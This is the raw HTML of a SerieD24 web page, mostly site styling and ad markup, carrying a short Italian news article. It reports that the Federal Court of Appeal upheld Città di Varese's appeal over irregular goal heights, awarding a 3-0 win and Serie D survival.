!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='magellano_browserpush-css' href='https://www.seried24.com/wp-content/plugins/magellano-mt/includes/modules/magellano_browserpush/css/magellano_browserpush.css?ver=1.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='magellano-mt-css' href='https://www.seried24.com/wp-content/plugins/magellano-mt/public/css/magellano-mt-public.css?ver=1.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v6-css' href='https://www.seried24.com/wp-content/themes/covernews/assets/font-awesome-v6/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.seried24.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.seried24.com/wp-content/themes/covernews/assets/slick/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,400i,700,700i|Lato:400,300,400italic,900,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://www.seried24.com/wp-content/themes/covernews/style.css?ver=4.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.seried24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.seried24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="magellano_browserpush-js-extra">
/* <![CDATA[ */
var magellano_browserpush_vars = {"siteurl":"https:\/\/www.seried24.com","api_uri":"https:\/\/infinitypush.magellanotech.it","theme":"CoverNews","sitename":"seried24.com","is_post":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seried24.com/wp-content/plugins/magellano-mt/includes/modules/magellano_browserpush/js/magellano_browserpush.js?ver=1.5.20" id="magellano_browserpush-js"></script>
<script type="text/javascript" src="https://www.seried24.com/wp-content/plugins/magellano-mt/public/js/magellano-mt-public.js?ver=1.5.20" id="magellano-mt-js"></script>
<link rel="https://api.w.org/" href="https://www.seried24.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.seried24.com/wp-json/wp/v2/posts/124611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seried24.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.seried24.com/?p=124611' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.seried24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seried24.com%2Fnews%2Fvarese-ricorso-corte-appello-3-0-tavolino-serie-d-19-maggio-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.seried24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seried24.com%2Fnews%2Fvarese-ricorso-corte-appello-3-0-tavolino-serie-d-19-maggio-2023%2F&#038;format=xml" />
<script>var magellanoWebPushData = {"site":"seried24.com","vapid_key":"BLb9VfO0-d-JJkHpm_MTZgEpofdnuwWyHlB42O04eGt5a20_KBs5TjqKenq7N2CISTueJxkHtXNocrKUXVWdJpg","magellano_webpush_api":"https:\/\/infinitypush.magellanotech.it\/api\/push"}</script><script src="https://www.seried24.com/wp-content/plugins/magellano-mt/includes/modules/magellano_webpush/js/magellano_webpush.js"></script>
    <style>
        .home_girone_a_carousel_widget {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}

.home_girone_a_carousel_widget .football-standings-wrapper h3 {
display: none;
}

.home_girone_a_carousel_widget .football-standings-wrapper {
	width: 33%;
}

.home_girone_a_carousel_widget .posts-carousel {
	width: 66%;
}

@media only screen and (max-width: 768px) {
.home_girone_a_carousel_widget {
flex-direction: column;
}

.home_girone_a_carousel_widget .football-standings-wrapper {
	width: 100%;
}

.home_girone_a_carousel_widget .posts-carousel {
	width: 100%;
}
}

    </style>
    
    <style>
        .home_girone_b_carousel_widget {
            display: flex;
            flex-direction: row;
            justify-content: space-between;
        }

        .home_girone_b_carousel_widget .football-standings-wrapper h3 {
            display: none;
        }

        .home_girone_b_carousel_widget .football-standings-wrapper {
            width: 33%;
        }

        .home_girone_b_carousel_widget .posts-carousel {
            width: 66%;
        }

        @media only screen and (max-width: 768px) {
            .home_girone_b_carousel_widget {
                flex-direction: column;
            }

            .home_girone_b_carousel_widget .football-standings-wrapper {
                width: 100%;
            }

            .home_girone_b_carousel_widget .posts-carousel {
                width: 100%;
            }
        }
    </style>
    
    <style>
        .home_girone_c_carousel_widget {
            display: flex;
            flex-direction: row;
            justify-content: space-between;
        }

        .home_girone_c_carousel_widget .football-standings-wrapper h3 {
            display: none;
        }

        .home_girone_c_carousel_widget .football-standings-wrapper {
            width: 33%;
        }

        .home_girone_c_carousel_widget .posts-carousel {
            width: 66%;
        }

        @media only screen and (max-width: 768px) {
            .home_girone_c_carousel_widget {
                flex-direction: column;
            }

            .home_girone_c_carousel_widget .football-standings-wrapper {
                width: 100%;
            }

            .home_girone_c_carousel_widget .posts-carousel {
                width: 100%;
            }
        }
    </style>
    
    <style>
        .home_girone_d_carousel_widget {
            display: flex;
            flex-direction: row;
            justify-content: space-between;
        }

        .home_girone_d_carousel_widget .football-standings-wrapper h3 {
            display: none;
        }

        .home_girone_d_carousel_widget .football-standings-wrapper {
            width: 33%;
        }

        .home_girone_d_carousel_widget .posts-carousel {
            width: 66%;
        }

        @media only screen and (max-width: 768px) {
            .home_girone_d_carousel_widget {
                flex-direction: column;
            }

            .home_girone_d_carousel_widget .football-standings-wrapper {
                width: 100%;
            }

            .home_girone_d_carousel_widget .posts-carousel {
                width: 100%;
            }
        }
    </style>
    
    <style>
        .home_girone_e_carousel_widget {
            display: flex;
            flex-direction: row;
            justify-content: space-between;
        }

        .home_girone_e_carousel_widget .football-standings-wrapper h3 {
            display: none;
        }

        .home_girone_e_carousel_widget .football-standings-wrapper {
            width: 33%;
        }

        .home_girone_e_carousel_widget .posts-carousel {
            width: 66%;
        }

        @media only screen and (max-width: 768px) {
            .home_girone_e_carousel_widget {
                flex-direction: column;
            }

            .home_girone_e_carousel_widget .football-standings-wrapper {
                width: 100%;
            }

            .home_girone_e_carousel_widget .posts-carousel {
                width: 100%;
            }
        }
    </style>
    
    <style>
        .home_girone_f_carousel_widget {
            display: flex;
            flex-direction: row;
            justify-content: space-between;
        }

        .home_girone_f_carousel_widget .football-standings-wrapper h3 {
            display: none;
        }

        .home_girone_f_carousel_widget .football-standings-wrapper {
            width: 33%;
        }

        .home_girone_f_carousel_widget .posts-carousel {
            width: 66%;
        }

        @media only screen and (max-width: 768px) {
            .home_girone_f_carousel_widget {
                flex-direction: column;
            }

            .home_girone_f_carousel_widget .football-standings-wrapper {
                width: 100%;
            }

            .home_girone_f_carousel_widget .posts-carousel {
                width: 100%;
            }
        }
    </style>
    
    <style>
        .home_girone_g_carousel_widget {
            display: flex;
            flex-direction: row;
            justify-content: space-between;
        }

        .home_girone_g_carousel_widget .football-standings-wrapper h3 {
            display: none;
        }

        .home_girone_g_carousel_widget .football-standings-wrapper {
            width: 33%;
        }

        .home_girone_g_carousel_widget .posts-carousel {
            width: 66%;
        }

        @media only screen and (max-width: 768px) {
            .home_girone_g_carousel_widget {
                flex-direction: column;
            }

            .home_girone_g_carousel_widget .football-standings-wrapper {
                width: 100%;
            }

            .home_girone_g_carousel_widget .posts-carousel {
                width: 100%;
            }
        }
    </style>
    
    <style>
        .home_girone_h_carousel_widget {
            display: flex;
            flex-direction: row;
            justify-content: space-between;
        }

        .home_girone_h_carousel_widget .football-standings-wrapper h3 {
            display: none;
        }

        .home_girone_h_carousel_widget .football-standings-wrapper {
            width: 33%;
        }

        .home_girone_h_carousel_widget .posts-carousel {
            width: 66%;
        }

        @media only screen and (max-width: 768px) {
            .home_girone_h_carousel_widget {
                flex-direction: column;
            }

            .home_girone_h_carousel_widget .football-standings-wrapper {
                width: 100%;
            }

            .home_girone_h_carousel_widget .posts-carousel {
                width: 100%;
            }
        }
    </style>
    
    <style>
        .home_girone_i_carousel_widget {
            display: flex;
            flex-direction: row;
            justify-content: space-between;
        }

        .home_girone_i_carousel_widget .football-standings-wrapper h3 {
            display: none;
        }

        .home_girone_i_carousel_widget .football-standings-wrapper {
            width: 33%;
        }

        .home_girone_i_carousel_widget .posts-carousel {
            width: 66%;
        }

        @media only screen and (max-width: 768px) {
            .home_girone_i_carousel_widget {
                flex-direction: column;
            }

            .home_girone_i_carousel_widget .football-standings-wrapper {
                width: 100%;
            }

            .home_girone_i_carousel_widget .posts-carousel {
                width: 100%;
            }
        }
    </style>
            <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    @media (min-width: 768px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 730px;
            }
        }
        @media (min-width: 992px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 950px;
            }
        }
        @media only screen and (min-width: 1401px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1180px;
            }
        }
        @media only screen and (min-width: 1200px) and (max-width: 1400px){
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1160px;
            }
        }
        @media (min-width: 1680px){            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
                max-width: 1580px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        <link rel="icon" href="https://www.seried24.com/wp-content/uploads/2021/10/SerieD24_logo_web-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.seried24.com/wp-content/uploads/2021/10/SerieD24_logo_web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.seried24.com/wp-content/uploads/2021/10/SerieD24_logo_web.png" />
<meta name="msapplication-TileImage" content="https://www.seried24.com/wp-content/uploads/2021/10/SerieD24_logo_web.png" />
		<style type="text/css" id="wp-custom-css">
			

.masthead-banner {
	background:#fff!important;
}
.main-navigation{
	background:#006cbb;
}

@media (max-width:600px){
	#primary-menu {
		background-color:#006cbb !important;
	}
	#site-navigation .container {
	height: 0px;
			 
}
	h1 {
		font-size: 32px !important;
	}
.ham{
	background-color:#333;
	top: -27px;
}
	
.ham:before, .ham:after{
	background-color:#333;
}

.toggle-menu{
	height:0px !important;
}

	/*.af-search-wrap{
		display:none;
	}*/
	
	.cart-search .search-icon {
		margin-top: -75px;
		color: #000;
	}
	
	.search-overlay.reveal-search .search-icon i.fa.fa-search::before, .search-overlay.reveal-search .search-icon i.fa.fa-search::after {
		background-color: #000;
		top: -100px;
	}
	
	.figure-categories{
		display:none;
	}
	
	.entry-content-wrap {
    font-size: 15px;
	}
	.post h1 {
	    font-size: 32px;
		  line-height : 1.2;
		  font-weight: 400;
   }
	
	.hentry .entry-header-details {
			padding: 8px;
			line-height: 0.5;
	}

	.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
    font-size: 12px;
}
	
	.covernews-breadcrumbs {
	    font-size: 12px;
		  padding: 0px 3px;
   }

	.hentry .entry-header-details .author-links {
	    font-size: 12px;
   }
	 
	.masthead-banner {
	    padding: 10px!important;

}
	.site-branding{
		width:150px;
	}
}
body{
	max-width: 1150px;
    margin: auto;
}

.slide-icon{
	margin-top:12px
}
.home .posts-slider figcaption {
	background: #0000008f;
}
#primary-menu{
	margin-left:10px;
}
p{
	margin:15px 0px;
}
.teads-inread{
	margin-bottom:20px;
}

.home .football-standings-wrapper td, .home .football-standings-wrapper th {
	display: none;
}


body.home .football-standings-wrapper td:nth-child(1), body.home .football-standings-wrapper td:nth-child(2), body.home .football-standings-wrapper td:nth-child(3), body.home .football-standings-wrapper th:nth-child(1), body.home .football-standings-wrapper th:nth-child(2), body.home .football-standings-wrapper th:nth-child(3) {
	display: table-cell;
}

	.home .football-standings {
	border-right: 1px solid black !important;
}

.home-girone-a-shortcode h3, .home-girone-b-shortcode h3, .home-girone-c-shortcode h3 {
	display: none;
}

.home-girone-a-shortcode td, .home-girone-b-shortcode td, .home-girone-c-shortcode td {
	padding: 6px 10px;
}

@media only screen and (max-width: 768px) {
	.header-layout-1 {
		padding-top: 60px;
	}
}		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-124611 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-covernews default-content-layout aft-sticky-sidebar default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
	 
	
		<!--<script>var _player_1 = { 'placement': 'videoplayer-sticky','id': '214', 'type': 'sticky', 'width':'360'};window._tgvtag.players.push(_player_1);</script>	-->
<!--<div id="videoplayer-sticky" class="text-center"></div>-->
		<div class="adk-slot interstitial">
  <div id="adk_interstitial0"></div>
  <div id="adk_interstitial"></div>
</div>


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-1">
        <header id="masthead" class="site-header">
                <div class="masthead-banner " data-background="">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="site-branding">
                            <a href="https://www.seried24.com/" class="custom-logo-link" rel="home"><img width="300" height="90" src="https://www.seried24.com/wp-content/uploads/2021/10/SerieD24_logo_tweb-1.png" class="custom-logo" alt="SerieD24" decoding="async" /></a>                                <p class="site-title font-family-1">
                                    <a href="https://www.seried24.com/" rel="home">SerieD24</a>
                                </p>
                            
                                                    </div>
                    </div>
                    <div class="col-md-8">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">

                            <div class="main-navigation-container-items-wrapper">

                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                    <a href="https://www.seried24.com/" class="custom-logo-link" rel="home"><img width="300" height="90" src="https://www.seried24.com/wp-content/uploads/2021/10/SerieD24_logo_tweb-1.png" class="custom-logo" alt="SerieD24" decoding="async" /></a>                                    <p class="site-title font-family-1">
                                        <a href="https://www.seried24.com/" rel="home">SerieD24</a>
                                    </p>
                                </span>
                                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-276864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-276864"><a href="https://www.seried24.com">Home</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-352"><a href="https://www.seried24.com/news/">News</a></li>
<li id="menu-item-277003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277003"><a href="https://www.seried24.com/interviste-e-storie/">Interviste e Storie</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://www.seried24.com/calciomercato/">Calciomercato</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://www.seried24.com/serie-d/">Campionato Serie D Italia</a></li>
<li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5229"><a href="https://www.seried24.com/dilettanti/">Mondo Dilettanti</a></li>
<li id="menu-item-7035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7035"><a href="https://www.seried24.com/highlights/">Video e Highlights</a></li>
</ul></div>                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.seried24.com/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>
</div>

    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <span><span><a href="https://www.seried24.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Clamoroso Città di Varese, accolto il ricorso del club: vittoria 3-0 a tavolino e salvezza conquistata</span></span>            </div>
        </div>
                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-124611" class="af-single-article post-124611 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.seried24.com/news/" alt="View all posts in News"> 
                                 News
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Clamoroso Città di Varese, accolto il ricorso del club: vittoria 3-0 a tavolino e salvezza conquistata</h1>
            
                
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                <a href="https://www.seried24.com/2023/05/"> 
                    19 Maggio 2023                    </a>
            </span>
                                        <i class="far fa-user-circle"></i>
                <span class="item-metadata posts-author">
                                <a href="https://www.seried24.com/author/redazione/">
                    Redazione                </a>
                       </span>
                            </span>
                        

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="640" height="401" src="https://www.seried24.com/wp-content/uploads/2023/04/Citta-di-Varese-1200x751.jpg" class="attachment-large size-large wp-post-image" alt="Varese-Ligorna" decoding="async" fetchpriority="high" srcset="https://www.seried24.com/wp-content/uploads/2023/04/Citta-di-Varese-1200x751.jpg 1200w, https://www.seried24.com/wp-content/uploads/2023/04/Citta-di-Varese-723x452.jpg 723w, https://www.seried24.com/wp-content/uploads/2023/04/Citta-di-Varese-768x481.jpg 768w, https://www.seried24.com/wp-content/uploads/2023/04/Citta-di-Varese.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        
<p>La Corte D&#8217;Appello Federale <strong>ha accolto il ricorso del Città di Varese</strong> presentato in occasione della gara, poi persa, di playout contro la F<strong>olgore Caratese</strong>. I lombardi retrocessi a seguito di quella partita avevano denunciato un&#8217;altezza delle porte che non corrispondeva a quella regolamentare. Fatto notare al direttore di gara, la squadra di casa avrebbe scavato un solco sulla linea di porta per raggiungere la distanza giusta. </p><style>
.mg-adv-controller {
    background: transparent !important;
    margin: 20px auto;
    position: relative;
    overflow: hidden;
}
.mg-adv-controller[data-dimensions*="300x250"]:not(#Seried24_MIDDLE):not(#Seried24_BOTTOM) { min-height: 250px }
.mg-adv-controller[data-dimensions*="336x280"]:not(#Seried24_MIDDLE):not(#Seried24_BOTTOM) { min-height: 280px }
.mg-adv-controller[data-dimensions*="300x600"]:not(#Seried24_MIDDLE):not(#Seried24_BOTTOM) { min-height: 600px }
.aspect-ratio-box {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: calc(100% / (var(--aspect-ratio, 1)));
}
</style><div class="mg-adv-controller" id="Seried24_TOP" 
        data-slot="Seried24/TOP" 
        data-mapping="MG_ARTICLE" 
        data-dimensions="300x250,336x280" 
        placementid-seedtag="32816432" 
        placementid-adasta="35049947" style="text-align: center;" >
</div>



<p>Il Varese aveva già presentato ricorso al&nbsp;<strong>Giudice Sportivo</strong>, il quale&nbsp;<a href="https://www.seried24.com/news/citta-di-varese-decisioni-giudice-sportivo-serie-d-16-maggio-2023/" target="_blank" rel="noreferrer noopener">aveva respinto</a>&nbsp;il tutto omologando il risultato della partita dello&nbsp;<strong>scorso 14 maggio</strong>. A sovvertire tutto perciò la decisione della Corte D&#8217;Appello Federale alla quale si è rivolto il club lombardo. Questa ha accolto il ricorso dei biancorossi decretando la vittoria per 3-0 a tavolino e la conseguente permanenza in Serie D. </p>



<figure class="wp-block-image size-large"><img decoding="async" width="1200" height="751" src="https://www.seried24.com/wp-content/uploads/2023/05/varese-ok-fb-gpo-1200x751.jpg" alt="Varese" class="wp-image-122880" srcset="https://www.seried24.com/wp-content/uploads/2023/05/varese-ok-fb-gpo-1200x751.jpg 1200w, https://www.seried24.com/wp-content/uploads/2023/05/varese-ok-fb-gpo-723x452.jpg 723w, https://www.seried24.com/wp-content/uploads/2023/05/varese-ok-fb-gpo-768x481.jpg 768w, https://www.seried24.com/wp-content/uploads/2023/05/varese-ok-fb-gpo.jpg 1280w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p><strong>ARTICOLO IN AGGIORNAMENTO </strong></p><div class="mg-adv-controller" id="Seried24_MIDDLE"  
        data-slot="Seried24/MIDDLE" 
        data-mapping="MG_ARTICLE_L" 
        data-dimensions="300x250,336x280,300x600"  
        placementid-seedtag="32816433"
        placementid-adasta="35049947" style="text-align: center;">
</div>
</p><div id="inRead" data-loading="lazy"></div>
<div class="ViralizeVideoPH" data-loading="lazy"></div><div class="mg-adv-controller" 
        id="Seried24_BOTTOM" 
        data-slot="Seried24/BOTTOM" 
        data-mapping="MG_ARTICLE" 
        data-dimensions="300x250,336x280" 
        placementid-seedtag="32816434" 
        placementid-adasta="35049947" style="text-align: center;" >
</div>

<div id="outbrain-slot"></div>
<!--<div id="mgid-slot"></div>-->                    <div class="post-item-metadata entry-meta">
                            </div>
                
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.seried24.com/news/paganese-casertana-porte-chiuse-playoff-19-maggio-2023/" rel="prev"><span class="em-post-navigation">Previous</span> Paganese-Casertana si giocherà a porte chiuse</a></div><div class="nav-next"><a href="https://www.seried24.com/news/aquila-bernardini-confermato-amministratore-serie-d-19-maggio-2023/" rel="next"><span class="em-post-navigation">Next</span> L&#8217;Aquila, diventa una SSDRL: Bernardini confermato come amministratore</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
                                                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="custom_html-4" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="mg-adv-controller" 
        id="Seried24_SB" 
        data-slot="Seried24/SB" 
        data-mapping="MG_ARTICLE" 
        data-dimensions="300x250,336x280,300x600" 
        placementid-seedtag="32816438" 
        placementid-adasta="35049947" style="text-align: center;" >
</div>
</div></div>
		<div id="recent-posts-2" class="widget covernews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span>Articoli recenti</span></h2>
		<ul>
											<li>
					<a href="https://www.seried24.com/news/calciomercato-serie-d-trattative-2026/">LIVE | Calciomercato Serie D, le trattative del 2 febbraio</a>
									</li>
											<li>
					<a href="https://www.seried24.com/calciomercato/daniel-perin-serie-d-2-febbraio-2026/">Daniel Perin è della Juve Stabia: il comunicato ufficiale</a>
									</li>
											<li>
					<a href="https://www.seried24.com/news/nocerina-tembe-serie-d-2-febbraio-2026/">Colpo in attacco per la Nocerina: arriva Onesime Tembe</a>
									</li>
											<li>
					<a href="https://www.seried24.com/calciomercato/messina-direttore-sportivo-luca-evangelisti-serie-d-intervista-2-febbraio-2026/">Messina, il DS Luca Evangelisti: &#8220;Ci crediamo per la salvezza. Girone I? Ecco la mia favorita&#8221; | VIDEO</a>
									</li>
											<li>
					<a href="https://www.seried24.com/dilettanti/taranto-eccellenza-puglia-2-febbraio-2026/">Taranto, la cura Danucci funziona: quarta vittoria consecutiva</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="min-width:310px;min-height: 280px;"> 
<div class="mg-adv-controller" id="Seried24_SB_2" data-slot="Seried24/SB" data-mapping="MG_SB" data-dimensions="300x250,336x280,300x600" style="text-align: center;" placementid-seedtag="32816438"></div>
</div></div></div><div id="custom_html-3" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- NEW BOOK BANNER-->
<div style="margin-bottom: 30px;">
	<div style="width: 100%;text-align: center;border: 1px solid #efefef;background: #f2f2f259;">
	<a target="_blank" rel="nofollow noreferrer" style="display: block;text-align: center;" href="https://www.pazzidifanta.com/news-fantacalcio/grand-hotel-calciomercato-almanacco-2021-2022-preordine-21-ottobre-202/" data-balloon="Scopri di più" data-balloon-pos="up">
	<img loading="lazy" height="295" width="300" style="height: auto;" src="https://www.pazzidifanta.com/wp-content/uploads/2021/11/Gianluca_di_Marzio_libro.jpg" alt="libro-di-marzio" />
	</a>
	<p style="font-weight: bold;line-height: 3em;font-size: 1.05em;text-align: center;margin: 0 auto;">Ordinalo subito:</p>
	<div style="display: flex;flex-direction: row;flex-wrap: nowrap;align-content: center;justify-content: space-around;align-items: flex-start;margin: 5px auto 0;">
	<div><a style="position: relative;top: 10px;" target="_blank" href="https://www.amazon.it/Almanacco-2021-2022-Grand-hotel-calciomercato/dp/8830901903/ref=tmm_pap_swatch_0?_encoding=UTF8&qid=&sr="><img loading="lazy" style="width:70px;height:auto;"  src="https://www.pazzidifanta.com/wp-content/uploads/2021/11/Amazon_logo.png" /></a></div>
	<div><a target="_blank" href="https://www.lafeltrinelli.it/almanacco-del-calciomercato-2021-2022-libro-gianluca-di-marzio/e/2000000044590">
	<img loading="lazy" src="https://www.pazzidifanta.com/wp-content/uploads/2021/11/lafeltrinelli.png" style="width:110px;height:auto;" />
	</a></div>
	<div><a style="display: block;margin-top: 3px;" target="_blank" href="https://www.ibs.it/almanacco-del-calciomercato-2021-2022-libro-gianluca-di-marzio/e/2000000044590"><img loading="lazy" style="width:70px;height:auto;" src="https://www.pazzidifanta.com/wp-content/uploads/2021/11/ibs-logo.png" /></a></div></div>
	</div>	
</div>  </div></div></aside><!-- #secondary -->
            </div>


</div>


<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                SerieD24@MagellanoNetwork è una testata giornalistica con autorizzazione del Tribunale di Milano nr. 7 del 3 febbraio 2022.                                                           <div>
						<a href="https://www.magellanotech.it/cookie-policy/" target="_blank">Cookie Policy | </a>
						<a href="/privacy-policy">Privacy Policy | </a>
						<a href="/disclaimer">Disclaimer | </a>
						<a href="/redazione">Redazione</a>
					</div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
